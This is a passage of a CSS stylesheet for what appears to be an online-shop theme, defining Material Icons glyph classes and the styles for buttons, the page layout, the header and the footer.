.material-icons-query_builder:before {
  content: "\e8ae"; }

.material-icons-question_answer:before {
  content: "\e8af"; }

.material-icons-queue:before {
  content: "\e03c"; }

.material-icons-queue_music:before {
  content: "\e03d"; }

.material-icons-radio:before {
  content: "\e03e"; }

.material-icons-radio_button_checked:before {
  content: "\e837"; }

.material-icons-radio_button_unchecked:before {
  content: "\e836"; }

.material-icons-rate_review:before {
  content: "\e560"; }

.material-icons-receipt:before {
  content: "\e8b0"; }

.material-icons-recent_actors:before {
  content: "\e03f"; }

.material-icons-redeem:before {
  content: "\e8b1"; }

.material-icons-redo:before {
  content: "\e15a"; }

.material-icons-refresh:before {
  content: "\e5d5"; }

.material-icons-remove:before {
  content: "\e15b"; }

.material-icons-remove_circle:before {
  content: "\e15c"; }

.material-icons-remove_circle_outline:before {
  content: "\e15d"; }

.material-icons-remove_red_eye:before {
  content: "\e417"; }

.material-icons-reorder:before {
  content: "\e8fe"; }

.material-icons-repeat:before {
  content: "\e040"; }

.material-icons-repeat_one:before {
  content: "\e041"; }

.material-icons-replay:before {
  content: "\e042"; }

.material-icons-replay_10:before {
  content: "\e059"; }

.material-icons-replay_30:before {
  content: "\e05a"; }

.material-icons-replay_5:before {
  content: "\e05b"; }

.material-icons-reply:before {
  content: "\e15e"; }

.material-icons-reply_all:before {
  content: "\e15f"; }

.material-icons-report:before {
  content: "\e160"; }

.material-icons-report_problem:before {
  content: "\e8b2"; }

.material-icons-restaurant_menu:before {
  content: "\e561"; }

.material-icons-restore:before {
  content: "\e8b3"; }

.material-icons-ring_volume:before {
  content: "\e0d1"; }

.material-icons-room:before {
  content: "\e8b4"; }

.material-icons-rotate_90_degrees_ccw:before {
  content: "\e418"; }

.material-icons-rotate_left:before {
  content: "\e419"; }

.material-icons-rotate_right:before {
  content: "\e41a"; }

.material-icons-router:before {
  content: "\e328"; }

.material-icons-satellite:before {
  content: "\e562"; }

.material-icons-save:before {
  content: "\e161"; }

.material-icons-scanner:before {
  content: "\e329"; }

.material-icons-schedule:before {
  content: "\e8b5"; }

.material-icons-school:before {
  content: "\e80c"; }

.material-icons-screen_lock_landscape:before {
  content: "\e1be"; }

.material-icons-screen_lock_portrait:before {
  content: "\e1bf"; }

.material-icons-screen_lock_rotation:before {
  content: "\e1c0"; }

.material-icons-screen_rotation:before {
  content: "\e1c1"; }

.material-icons-sd_card:before {
  content: "\e623"; }

.material-icons-sd_storage:before {
  content: "\e1c2"; }

.material-icons-search:before {
  content: "\e8b6"; }

.material-icons-security:before {
  content: "\e32a"; }

.material-icons-select_all:before {
  content: "\e162"; }

.material-icons-send:before {
  content: "\e163"; }

.material-icons-settings:before {
  content: "\e8b8"; }

.material-icons-settings_applications:before {
  content: "\e8b9"; }

.material-icons-settings_backup_restore:before {
  content: "\e8ba"; }

.material-icons-settings_bluetooth:before {
  content: "\e8bb"; }

.material-icons-settings_brightness:before {
  content: "\e8bd"; }

.material-icons-settings_cell:before {
  content: "\e8bc"; }

.material-icons-settings_ethernet:before {
  content: "\e8be"; }

.material-icons-settings_input_antenna:before {
  content: "\e8bf"; }

.material-icons-settings_input_component:before {
  content: "\e8c0"; }

.material-icons-settings_input_composite:before {
  content: "\e8c1"; }

.material-icons-settings_input_hdmi:before {
  content: "\e8c2"; }

.material-icons-settings_input_svideo:before {
  content: "\e8c3"; }

.material-icons-settings_overscan:before {
  content: "\e8c4"; }

.material-icons-settings_phone:before {
  content: "\e8c5"; }

.material-icons-settings_power:before {
  content: "\e8c6"; }

.material-icons-settings_remote:before {
  content: "\e8c7"; }

.material-icons-settings_system_daydream:before {
  content: "\e1c3"; }

.material-icons-settings_voice:before {
  content: "\e8c8"; }

.material-icons-share:before {
  content: "\e80d"; }

.material-icons-shop:before {
  content: "\e8c9"; }

.material-icons-shop_two:before {
  content: "\e8ca"; }

.material-icons-shopping_basket:before {
  content: "\e8cb"; }

.material-icons-shopping_cart:before {
  content: "\e8cc"; }

.material-icons-shuffle:before {
  content: "\e043"; }

.material-icons-signal_cellular_4_bar:before {
  content: "\e1c8"; }

.material-icons-signal_cellular_connected_no_internet_4_bar:before {
  content: "\e1cd"; }

.material-icons-signal_cellular_no_sim:before {
  content: "\e1ce"; }

.material-icons-signal_cellular_null:before {
  content: "\e1cf"; }

.material-icons-signal_cellular_off:before {
  content: "\e1d0"; }

.material-icons-signal_wifi_4_bar:before {
  content: "\e1d8"; }

.material-icons-signal_wifi_4_bar_lock:before {
  content: "\e1d9"; }

.material-icons-signal_wifi_off:before {
  content: "\e1da"; }

.material-icons-sim_card:before {
  content: "\e32b"; }

.material-icons-sim_card_alert:before {
  content: "\e624"; }

.material-icons-skip_next:before {
  content: "\e044"; }

.material-icons-skip_previous:before {
  content: "\e045"; }

.material-icons-slideshow:before {
  content: "\e41b"; }

.material-icons-smartphone:before {
  content: "\e32c"; }

.material-icons-sms:before {
  content: "\e625"; }

.material-icons-sms_failed:before {
  content: "\e626"; }

.material-icons-snooze:before {
  content: "\e046"; }

.material-icons-sort:before {
  content: "\e164"; }

.material-icons-sort_by_alpha:before {
  content: "\e053"; }

.material-icons-space_bar:before {
  content: "\e256"; }

.material-icons-speaker:before {
  content: "\e32d"; }

.material-icons-speaker_group:before {
  content: "\e32e"; }

.material-icons-speaker_notes:before {
  content: "\e8cd"; }

.material-icons-speaker_phone:before {
  content: "\e0d2"; }

.material-icons-spellcheck:before {
  content: "\e8ce"; }

.material-icons-star:before {
  content: "\e838"; }

.material-icons-star_border:before {
  content: "\e83a"; }

.material-icons-star_half:before {
  content: "\e839"; }

.material-icons-stars:before {
  content: "\e8d0"; }

.material-icons-stay_current_landscape:before {
  content: "\e0d3"; }

.material-icons-stay_current_portrait:before {
  content: "\e0d4"; }

.material-icons-stay_primary_landscape:before {
  content: "\e0d5"; }

.material-icons-stay_primary_portrait:before {
  content: "\e0d6"; }

.material-icons-stop:before {
  content: "\e047"; }

.material-icons-storage:before {
  content: "\e1db"; }

.material-icons-store:before {
  content: "\e8d1"; }

.material-icons-store_mall_directory:before {
  content: "\e563"; }

.material-icons-straighten:before {
  content: "\e41c"; }

.material-icons-strikethrough_s:before {
  content: "\e257"; }

.material-icons-style:before {
  content: "\e41d"; }

.material-icons-subject:before {
  content: "\e8d2"; }

.material-icons-subtitles:before {
  content: "\e048"; }

.material-icons-supervisor_account:before {
  content: "\e8d3"; }

.material-icons-surround_sound:before {
  content: "\e049"; }

.material-icons-swap_calls:before {
  content: "\e0d7"; }

.material-icons-swap_horiz:before {
  content: "\e8d4"; }

.material-icons-swap_vert:before {
  content: "\e8d5"; }

.material-icons-swap_vertical_circle:before {
  content: "\e8d6"; }

.material-icons-switch_camera:before {
  content: "\e41e"; }

.material-icons-switch_video:before {
  content: "\e41f"; }

.material-icons-sync:before {
  content: "\e627"; }

.material-icons-sync_disabled:before {
  content: "\e628"; }

.material-icons-sync_problem:before {
  content: "\e629"; }

.material-icons-system_update:before {
  content: "\e62a"; }

.material-icons-system_update_alt:before {
  content: "\e8d7"; }

.material-icons-tab:before {
  content: "\e8d8"; }

.material-icons-tab_unselected:before {
  content: "\e8d9"; }

.material-icons-tablet:before {
  content: "\e32f"; }

.material-icons-tablet_android:before {
  content: "\e330"; }

.material-icons-tablet_mac:before {
  content: "\e331"; }

.material-icons-tag_faces:before {
  content: "\e420"; }

.material-icons-tap_and_play:before {
  content: "\e62b"; }

.material-icons-terrain:before {
  content: "\e564"; }

.material-icons-text_format:before {
  content: "\e165"; }

.material-icons-textsms:before {
  content: "\e0d8"; }

.material-icons-texture:before {
  content: "\e421"; }

.material-icons-theaters:before {
  content: "\e8da"; }

.material-icons-thumb_down:before {
  content: "\e8db"; }

.material-icons-thumb_up:before {
  content: "\e8dc"; }

.material-icons-thumbs_up_down:before {
  content: "\e8dd"; }

.material-icons-time_to_leave:before {
  content: "\e62c"; }

.material-icons-timelapse:before {
  content: "\e422"; }

.material-icons-timer:before {
  content: "\e425"; }

.material-icons-timer_10:before {
  content: "\e423"; }

.material-icons-timer_3:before {
  content: "\e424"; }

.material-icons-timer_off:before {
  content: "\e426"; }

.material-icons-toc:before {
  content: "\e8de"; }

.material-icons-today:before {
  content: "\e8df"; }

.material-icons-toll:before {
  content: "\e8e0"; }

.material-icons-tonality:before {
  content: "\e427"; }

.material-icons-toys:before {
  content: "\e332"; }

.material-icons-track_changes:before {
  content: "\e8e1"; }

.material-icons-traffic:before {
  content: "\e565"; }

.material-icons-transform:before {
  content: "\e428"; }

.material-icons-translate:before {
  content: "\e8e2"; }

.material-icons-trending_down:before {
  content: "\e8e3"; }

.material-icons-trending_flat:before {
  content: "\e8e4"; }

.material-icons-trending_up:before {
  content: "\e8e5"; }

.material-icons-tune:before {
  content: "\e429"; }

.material-icons-turned_in:before {
  content: "\e8e6"; }

.material-icons-turned_in_not:before {
  content: "\e8e7"; }

.material-icons-tv:before {
  content: "\e333"; }

.material-icons-undo:before {
  content: "\e166"; }

.material-icons-unfold_less:before {
  content: "\e5d6"; }

.material-icons-unfold_more:before {
  content: "\e5d7"; }

.material-icons-usb:before {
  content: "\e1e0"; }

.material-icons-verified_user:before {
  content: "\e8e8"; }

.material-icons-vertical_align_bottom:before {
  content: "\e258"; }

.material-icons-vertical_align_center:before {
  content: "\e259"; }

.material-icons-vertical_align_top:before {
  content: "\e25a"; }

.material-icons-vibration:before {
  content: "\e62d"; }

.material-icons-video_library:before {
  content: "\e04a"; }

.material-icons-videocam:before {
  content: "\e04b"; }

.material-icons-videocam_off:before {
  content: "\e04c"; }

.material-icons-view_agenda:before {
  content: "\e8e9"; }

.material-icons-view_array:before {
  content: "\e8ea"; }

.material-icons-view_carousel:before {
  content: "\e8eb"; }

.material-icons-view_column:before {
  content: "\e8ec"; }

.material-icons-view_comfy:before {
  content: "\e42a"; }

.material-icons-view_compact:before {
  content: "\e42b"; }

.material-icons-view_day:before {
  content: "\e8ed"; }

.material-icons-view_headline:before {
  content: "\e8ee"; }

.material-icons-view_list:before {
  content: "\e8ef"; }

.material-icons-view_module:before {
  content: "\e8f0"; }

.material-icons-view_quilt:before {
  content: "\e8f1"; }

.material-icons-view_stream:before {
  content: "\e8f2"; }

.material-icons-view_week:before {
  content: "\e8f3"; }

.material-icons-vignette:before {
  content: "\e435"; }

.material-icons-visibility:before {
  content: "\e8f4"; }

.material-icons-visibility_off:before {
  content: "\e8f5"; }

.material-icons-voice_chat:before {
  content: "\e62e"; }

.material-icons-voicemail:before {
  content: "\e0d9"; }

.material-icons-volume_down:before {
  content: "\e04d"; }

.material-icons-volume_mute:before {
  content: "\e04e"; }

.material-icons-volume_off:before {
  content: "\e04f"; }

.material-icons-volume_up:before {
  content: "\e050"; }

.material-icons-vpn_key:before {
  content: "\e0da"; }

.material-icons-vpn_lock:before {
  content: "\e62f"; }

.material-icons-wallpaper:before {
  content: "\e1bc"; }

.material-icons-warning:before {
  content: "\e002"; }

.material-icons-watch:before {
  content: "\e334"; }

.material-icons-wb_auto:before {
  content: "\e42c"; }

.material-icons-wb_cloudy:before {
  content: "\e42d"; }

.material-icons-wb_incandescent:before {
  content: "\e42e"; }

.material-icons-wb_iridescent:before {
  content: "\e436"; }

.material-icons-wb_sunny:before {
  content: "\e430"; }

.material-icons-wc:before {
  content: "\e63d"; }

.material-icons-web:before {
  content: "\e051"; }

.material-icons-whatshot:before {
  content: "\e80e"; }

.material-icons-widgets:before {
  content: "\e1bd"; }

.material-icons-wifi:before {
  content: "\e63e"; }

.material-icons-wifi_lock:before {
  content: "\e1e1"; }

.material-icons-wifi_tethering:before {
  content: "\e1e2"; }

.material-icons-work:before {
  content: "\e8f9"; }

.material-icons-wrap_text:before {
  content: "\e25b"; }

.material-icons-youtube_searched_for:before {
  content: "\e8fa"; }

.material-icons-zoom_in:before {
  content: "\e8ff"; }

.material-icons-zoom_out:before {
  content: "\e900"; }

/*
* @subsection   Buttons
*/
.btn {
  display: inline-block;
  text-align: center;
  line-height: 20px;
  white-space: normal;
  max-width: 100%;
  border-style: solid;
  text-overflow: ellipsis;
  border-radius: 2px;
  cursor: pointer;
  vertical-align: middle;
  position: relative;
  z-index: 1;
  text-decoration: none;
  -moz-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  -webkit-transition: 0.3s all ease;
  transition: 0.3s all ease; }
  .btn:hover {
    color: inherit;
    text-decoration: none; }
  .btn.icon-right span {
    display: block;
    padding-right: 20px;
    position: relative; }
    .btn.icon-right span:after {
      font-family: "FontAwesome";
      content: "\f054";
      display: inline-block;
      font-weight: normal;
      position: absolute;
      top: 50%;
      right: 0;
      -moz-transform: translate(0, -50%);
      -ms-transform: translate(0, -50%);
      -o-transform: translate(0, -50%);
      -webkit-transform: translate(0, -50%);
      transform: translate(0, -50%); }
  .btn.icon-left span {
    display: block;
    padding-left: 20px;
    position: relative; }
    .btn.icon-left span:before {
      font-family: "FontAwesome";
      content: "\f053";
      display: inline-block;
      font-weight: normal;
      position: absolute;
      top: 50%;
      left: 0;
      -moz-transform: translate(0, -50%);
      -ms-transform: translate(0, -50%);
      -o-transform: translate(0, -50%);
      -webkit-transform: translate(0, -50%);
      transform: translate(0, -50%); }
  .btn span i.left {
    vertical-align: 0;
    margin: 0 5px 0 0;
    display: inline-block; }
  .btn span i.right {
    margin-right: 0;
    margin-left: 5px; }
  .btn:hover, .btn:active, .btn:active:focus, .btn:focus {
    outline: none;
    text-decoration: none;
    box-shadow: none; }

.btn-xs, .btn-group-xs > .btn {
  border-width: 0;
  padding: 7px 17px;
  font-size: 11px; }

.btn-sm, .btn-group-sm > .btn {
  padding: 12px 25px;
  font-size: 12px; }
  @media (min-width: 768px) {
    .btn-sm, .btn-group-sm > .btn {
      font-size: 14px; } }

.btn-md {
  padding: 14px 25px;
  font-size: 14px; }
  @media (min-width: 768px) {
    .btn-md {
      font-size: 16px; } }

.btn-lg, .btn-group-lg > .btn {
  border-width: 1px;
  padding: 16px 30px;
  font-size: 19px; }

.btn-xl {
  border-width: 1px;
  padding: 17px 40px;
  font-size: 24px; }

.btn-default {
  position: relative;
  background: none;
  -moz-box-shadow: inset 0 0 0 2px #c6c6c6;
  -webkit-box-shadow: inset 0 0 0 2px #c6c6c6;
  box-shadow: inset 0 0 0 2px #c6c6c6;
  font-family: "times new roman" ;
  font-size: 12px;
  font-weight: 600;
  text-transform: uppercase;
  color: #1a1f25;
  overflow: hidden;
  border: none;
  border-radius: 0; }
  .btn-default:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: #1a1f25;
    opacity: 0;
    -moz-transform: scaleY(0);
    -ms-transform: scaleY(0);
    -o-transform: scaleY(0);
    -webkit-transform: scaleY(0);
    transform: scaleY(0);
    -moz-transition: 0.4s all ease-out;
    -o-transition: 0.4s all ease-out;
    -webkit-transition: 0.4s all ease-out;
    transition: 0.4s all ease-out; }
  .btn-default:hover, .btn-default:focus, .btn-default:active {
    color: white;
    -moz-box-shadow: inset 0 0 0 2px #c6c6c6;
    -webkit-box-shadow: inset 0 0 0 2px #c6c6c6;
    box-shadow: inset 0 0 0 2px #c6c6c6; }
    .btn-default:hover:before, .btn-default:focus:before, .btn-default:active:before {
      -moz-transform: scaleY(2);
      -ms-transform: scaleY(2);
      -o-transform: scaleY(2);
      -webkit-transform: scaleY(2);
      transform: scaleY(2);
      opacity: 1; }
  .btn-default:active:focus:before, .btn-default:active:before, .btn-default:focus:before, .btn-default.disabled:before, .btn-default.btn[disabled]:before {
    background: #252c34; }
  .btn-default:focus {
    color: white; }

.btn-primary {
  color: white;
  background: #fa4331;
  -moz-box-shadow: inset 0 0 0 2px #fa4331;
  -webkit-box-shadow: inset 0 0 0 2px #fa4331;
  box-shadow: inset 0 0 0 2px #fa4331;
  border: none; }
  .btn-primary:hover {
    background: none;
    color: #fa4331;
    -moz-box-shadow: inset 0 0 0 2px #fa4331;
    -webkit-box-shadow: inset 0 0 0 2px #fa4331;
    box-shadow: inset 0 0 0 2px #fa4331; }
  .btn-primary:active:focus, .btn-primary:active, .btn-primary:focus, .btn-primary.disabled, .btn-primary.btn[disabled] {
    background: #fb5a4a;
    color: white; }
  .btn-primary:hover:active:focus, .btn-primary:hover:active, .btn-primary:hover:focus {
    color: white; }

.primary-background .btn-primary {
  background: #1a1f25;
  -moz-box-shadow: inset 0 0 0 2px #1a1f25;
  -webkit-box-shadow: inset 0 0 0 2px #1a1f25;
  box-shadow: inset 0 0 0 2px #1a1f25; }
  .primary-background .btn-primary:hover {
    background: none;
    color: #1a1f25;
    -moz-box-shadow: inset 0 0 0 2px #1a1f25;
    -webkit-box-shadow: inset 0 0 0 2px #1a1f25;
    box-shadow: inset 0 0 0 2px #1a1f25; }
  .primary-background .btn-primary:active:focus, .primary-background .btn-primary:active, .primary-background .btn-primary:focus, .primary-background .btn-primary.disabled, .primary-background .btn-primary.btn[disabled] {
    background: #252c34; }

.btn-secondary {
  position: relative;
  background: none;
  color: #1a1f25;
  border: 1px solid #bebebe;
  border-radius: 2px;
  margin-left: 4px;
  margin-top: 4px;
  font-size: 12px;
  font-weight: 600;
  text-transform: uppercase; }
  .btn-secondary:before {
    content: '';
    position: absolute;
    border: 1px solid #bebebe;
    border-radius: 2px;
    top: -1px;
    left: -1px;
    right: -1px;
    bottom: -1px;
    -moz-transform: translate(-4px, -4px);
    -ms-transform: translate(-4px, -4px);
    -o-transform: translate(-4px, -4px);
    -webkit-transform: translate(-4px, -4px);
    transform: translate(-4px, -4px);
    -moz-transition: 0.3s all ease;
    -o-transition: 0.3s all ease;
    -webkit-transition: 0.3s all ease;
    transition: 0.3s all ease; }
  .btn-secondary:hover, .btn-secondary:focus, .btn-secondary:active {
    color: #fa4331; }
    .btn-secondary:hover:before, .btn-secondary:focus:before, .btn-secondary:active:before {
      -moz-transform: translate(0, 0);
      -ms-transform: translate(0, 0);
      -o-transform: translate(0, 0);
      -webkit-transform: translate(0, 0);
      transform: translate(0, 0); }
  .btn-secondary:active:focus, .btn-secondary:active, .btn-secondary:focus, .btn-secondary.disabled, .btn-secondary.btn[disabled] {
    color: #fa4331;
    background: none; }
  .btn-secondary:focus {
    color: #fa4331; }
  .btn-secondary.btn-md {
    padding: 16px 28px; }
    @media (min-width: 1200px) {
      .btn-secondary.btn-md {
        min-width: 166px; } }
  .btn-secondary.btn-white {
    font: normal 16px/26px "Open Sans", sans-serif;
    line-height: 20px;
    text-transform: none;
    color: white;
    border-color: white; }
    .btn-secondary.btn-white:before {
      border-color: white; }
    .btn-secondary.btn-white i {
      color: white; }
    .btn-secondary.btn-white:hover, .btn-secondary.btn-white:focus, .btn-secondary.btn-white:active {
      color: #1a1f25; }

.btn-secondary-2 {
  position: relative;
  overflow: hidden;
  color: #1a1f25;
  background: white;
  border: none;
  will-change: transform;
  -moz-box-shadow: 0px 3px 29px 0px rgba(0, 0, 0, 0.09);
  -webkit-box-shadow: 0px 3px 29px 0px rgba(0, 0, 0, 0.09);
  box-shadow: 0px 3px 29px 0px rgba(0, 0, 0, 0.09);
  font-size: 12px;
  font-weight: 600;
  font-family: "times new roman" ;
  text-transform: uppercase; }
  .btn-secondary-2:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #fa4331;
    opacity: 0;
    -moz-transform: scaleY(0);
    -ms-transform: scaleY(0);
    -o-transform: scaleY(0);
    -webkit-transform: scaleY(0);
    transform: scaleY(0);
    -moz-transition: 0.4s all ease-out;
    -o-transition: 0.4s all ease-out;
    -webkit-transition: 0.4s all ease-out;
    transition: 0.4s all ease-out; }
  .btn-secondary-2:hover, .btn-secondary-2:focus, .btn-secondary-2:active {
    color: white; }
    .btn-secondary-2:hover:before, .btn-secondary-2:focus:before, .btn-secondary-2:active:before {
      -moz-transform: scaleY(2);
      -ms-transform: scaleY(2);
      -o-transform: scaleY(2);
      -webkit-transform: scaleY(2);
      transform: scaleY(2);
      opacity: 1; }
  .btn-secondary-2:active:focus, .btn-secondary-2.disabled, .btn-secondary-2.btn[disabled] {
    background: #fb5a4a; }

.btn.ajax_add_to_cart_button.disabled {
  display: none; }

.btn.button-plus,
.btn.button-minus {
  font-size: 17px;
  text-align: center;
  height: 60px;
  width: 60px;
  padding: 0; }
  .btn.button-plus i,
  .btn.button-minus i {
    line-height: 60px; }

.link-button {
  font-weight: bold; }
  .link-button i {
    margin-right: 5px; }
    .link-button i.large {
      font-size: 26px;
      line-height: 26px;
      vertical-align: -3px; }

.btn.disabled, .btn[disabled], fieldset[disabled] .btn, .pagination > li.disabled > span {
  cursor: not-allowed !important;
  opacity: 0.65; }

button:focus {
  outline: none; }

.link {
  display: inline-block;
  position: relative;
  padding-right: 8px;
  font-size: 14px;
  line-height: 1.2;
  -moz-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  -webkit-transition: 0.3s all ease;
  transition: 0.3s all ease; }
  @media (min-width: 992px) {
    .link {
      font-size: 18px; } }
  .link:after {
    position: absolute;
    top: 50%;
    right: 0;
    opacity: 0;
    line-height: 15px;
    font-family: "FontAwesome";
    content: "\f105";
    display: inline-block;
    font-weight: normal;
    -moz-transition: 0.3s right ease;
    -o-transition: 0.3s right ease;
    -webkit-transition: 0.3s right ease;
    transition: 0.3s right ease;
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    -webkit-transform: translate(0, -50%);
    transform: translate(0, -50%); }
  .link:hover {
    color: #fa4331; }
    .link:hover:after {
      opacity: 1;
      right: -3px; }

.btn-success, .btn-danger {
  border: none; }
  .btn-success:hover, .btn-danger:hover {
    background: #1a1f25;
    color: white; }

@media (min-width: 768px) {
  .container {
    width: auto;
    max-width: 2560px; } }
@media (min-width: 992px) {
  .container {
    padding-left: 50px;
    padding-right: 50px; } }
@media (min-width: 1200px) {
  .container {
    padding-left: 75px;
    padding-right: 75px; } }
@media (min-width: 1650px) {
  .container {
    padding-left: 190px;
    padding-right: 190px; } }

html .old-ie {
  display: none; }
html.lt-ie9 .old-ie, html.ie9 .old-ie {
  display: block;
  background: #212121;
  padding: 10px 0;
  box-shadow: 3px 3px 5px 0 rgba(0, 0, 0, 0.3);
  clear: both;
  text-align: center;
  position: relative;
  z-index: 1; }

body {
  min-width: 320px;
  height: 100%;
  font: normal 16px/26px "times new roman";
  color: #B93338; }
  body.content_only {
    background: none;
    min-width: 0; }
  body #fancybox-loading {
    z-index: 9999;
    margin: 0;
    padding: 0;
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); }
    body #fancybox-loading div {
      background: none;
      margin: -45px 0 0 -45px;
      height: 90px;
      width: 90px;
      animation: cssload-rotate 1150ms linear infinite;
      -o-animation: cssload-rotate 1150ms linear infinite;
      -ms-animation: cssload-rotate 1150ms linear infinite;
      -webkit-animation: cssload-rotate 1150ms linear infinite;
      -moz-animation: cssload-rotate 1150ms linear infinite; }
      body #fancybox-loading div, body #fancybox-loading div::before, body #fancybox-loading div::after {
        position: absolute;
        top: 50%;
        left: 50%;
        border: 2px solid #1a1f25;
        border-left-color: #fa4331;
        -o-border-radius: 1748px;
        -ms-border-radius: 1748px;
        -webkit-border-radius: 1748px;
        -moz-border-radius: 1748px; }
      body #fancybox-loading div::before {
        content: "";
        margin: -40px 0 0 -40px;
        height: 77px;
        width: 77px;
        animation: cssload-rotate 1150ms linear infinite;
        -o-animation: cssload-rotate 1150ms linear infinite;
        -ms-animation: cssload-rotate 1150ms linear infinite;
        -webkit-animation: cssload-rotate 1150ms linear infinite;
        -moz-animation: cssload-rotate 1150ms linear infinite; }
      body #fancybox-loading div::after {
        content: "";
        margin: -51px 0 0 -51px;
        height: 98px;
        width: 98px;
        animation: cssload-rotate 2300ms linear infinite;
        -o-animation: cssload-rotate 2300ms linear infinite;
        -ms-animation: cssload-rotate 2300ms linear infinite;
        -webkit-animation: cssload-rotate 2300ms linear infinite;
        -moz-animation: cssload-rotate 2300ms linear infinite; }
  body #fancybox-loading, body .fancybox-close, body .fancybox-prev span, body .fancybox-next span {
    background-image: none; }

/*
* @package      Page Layouts
* @description  This package holds all common style declarations
*               of the site
*/
#page {
  overflow: hidden; }
  #page .columns-container {
    background: #E5DDD0; }
    #page .columns-container #columns {
      position: relative; }
      #page .columns-container #columns .tab-content {
        margin-top: 35px; }
      #page .columns-container #columns #center_column {
        min-height: 0; }
        @media only screen and (min-width: 767px) {
          #page .columns-container #columns #center_column {
            float: right; } }
      #page .columns-container #columns .large-left {
        min-height: 0; }
      #page .columns-container #columns #top_column [class*='col-'] {
        min-height: 0; }
    #page .columns-container .home-column {
      margin-bottom: 30px; }

/*
* @section      Page Header
* @description  This section holds specific style redeclarations for some
*               of common elements in page header
*/
header {
  z-index: 5003;
  position: relative;
  background: #E5DDD0; }
  @media (max-width: 1199px) {
    header {
      text-align: center; } }
  @media (min-width: 1200px) and (max-width: 1359px) {
    header {
      font-size: 14px; } }
  header .banner {
    background: black;
    max-height: 100%; }
    header .banner .row {
      margin: 0; }
  header .nav {
    background: #1a1f25; }
    header .nav .row {
      margin: 0; }
    header .nav nav {
      width: 100%; }
  header .row {
    position: relative; }
    header .row > .container {
      position: relative; }
    header .row #header_logo {
      line-height: 0; }
      header .row #header_logo a {
        display: inline-block;
        max-width: 100%; }
      @media (max-width: 1199px) {
        header .row #header_logo {
          margin-bottom: 45px; } }
  header > .row, header > .row > .col-xs-12 {
    min-height: 0; }
  @media (max-width: 1199px) {
    header {
      border-bottom: 1px solid #ebebeb; } }
  @media (min-width: 1200px) {
    header .position-static {
      position: static; } }

#index header {
  border-bottom: none; }

/*
* @section      Page Footer
* @description  This section holds specific style redeclarations for some
*               of common elements in page footer
*/
.footer-container {
  padding: 0;
  position: relative; }
  @media (min-width: 768px) and (max-width: 991px) {
    .footer-container #footer {
      font-size: 14px;
      line-height: 1.2; } }
  .footer-container #footer a {
    color: #fa4331; }
    .footer-container #footer a:hover {
      color: #1a1f25; }
  @media (max-width: 767px) {
    .footer-container #footer .footer-block {
      margin-top: 20px; } }
  .footer-container #footer .footer-block li {
    font-size: 14px; }
    @media (min-width: 768px) and (max-width: 991px) {
      .footer-container #footer .footer-block li {
        font-size: 12px; } }
    .footer-container #footer .footer-block li a {
      display: inline-block;
      position: relative; }
    .footer-container #footer .footer-block li + li {
      margin-top: 9px; }
  .footer-container #footer h4 {
    font: normal 16px/26px "times new roman";
    font-size: 18px;
    line-height: 1.3;
    color: #1a1f25;
    margin: 0 0 26px 0; }
    @media (min-width: 768px) and (max-width: 991px) {
      .footer-container #footer h4 {
        font-size: 14px; } }
    @media (max-width: 767px) {
      .footer-container #footer h4 {
        position: relative;
        margin-bottom: 0;
        padding-bottom: 13px;
        padding-right: 25px; }
        .footer-container #footer h4:after {
          display: block;
          content: "\f107";
          font-family: "FontAwesome";
          position: absolute;
          right: 0;
          top: 1px; }
        .footer-container #footer h4.active:after {
          content: "\f106"; } }
    .footer-container #footer h4 a {
      position: relative;
      color: #1a1f25; }
      .footer-container #footer h4 a:hover {
        color: #fa4331; }
  .footer-container #footer #block_contact_infos li {
    position: relative;
    padding-left: 36px;
    font-size: 16px;
    line-height: 1.36364;
    color: #1a1f25;
    max-width: 350px; }
    @media (min-width: 768px) and (max-width: 991px) {
      .footer-container #footer #block_contact_infos li {
        font-size: 14px; } }
    .footer-container #footer #block_contact_infos li i {
      position: absolute;
      left: 0;
      top: 2px;
      font-size: 20px;
      color: #fa4331; }
    @media (min-width: 992px) {
      .footer-container #footer #block_contact_infos li {
        font-size: 18px; }
        .footer-container #footer #block_contact_infos li i {
          font-size: 22px; } }
    @media (min-width: 1200px) {
      .footer-container #footer #block_contact_infos li {
        font-size: 22px;
        padding-left: 42px; }
        .footer-container #footer #block_contact_infos li i {
          font-size: 27px; } }
    .footer-container #footer #block_contact_infos li a {
      padding: 0; }
      .footer-container #footer #block_contact_infos li a:before {
        display: none; }
      .footer-container #footer #block_contact_infos li a[href^="tel:"], .footer-container #footer #block_contact_infos li a[href^="callto:"] {
        color: #1a1f25; }
        .footer-container #footer #block_contact_infos li a[href^="tel:"]:hover, .footer-container #footer #block_contact_infos li a[href^="callto:"]:hover {
          color: #fa4331; }
    .footer-container #footer #block_contact_infos li + li {
      margin-top: 24px; }
  .footer-container #footer #social_block ul {
    overflow: hidden;
    *zoom: 1;
    margin-top: 20px;
    margin-left: -20px; }
    @media (min-width: 1200px) {
      .footer-container #footer #social_block ul {
        margin-left: -34px; } }
    @media (max-width: 767px) {
      .footer-container #footer #social_block ul {
        float: none; } }
    .footer-container #footer #social_block ul li {
      float: left;
      text-align: center;
      margin-left: 20px; }
      @media (min-width: 1200px) {
        .footer-container #footer #social_block ul li {
          margin-left: 34px; } }
      .footer-container #footer #social_block ul li a {
        display: inline-block;
        font-size: 14px;
        color: #fa4331; }
        .footer-container #footer #social_block ul li a span {
          display: none; }
        .footer-container #footer #social_block ul li a:before {
          display: inline-block; }
        .footer-container #footer #social_block ul li a:hover {
          color: #1a1f25; }
  .footer-container #footer #social_block h4 {
    margin-bottom: 0;
    padding: 0; }
    @media (max-width: 767px) {
      .footer-container #footer #social_block h4 {
        display: none;
        text-align: center; } }
  .footer-container #footer .bottom-footer a {
    font-size: 14px;
    color: #8d8d8d; }
    .footer-container #footer .bottom-footer a:hover {
      color: #1a1f25; }
  .footer-container #footer #header_logo a {
    display: inline-block; }
  .footer-container .blockcategories_footer ul ul {
    display: none !important; }
  .footer-container #paiement_logo_block_left {
    text-align: right; }
    @media (max-width: 767px) {
      .footer-container #paiement_logo_block_left {
        display: none; } }
    .footer-container #paiement_logo_block_left img + img {
      margin-left: 15px; }

/*
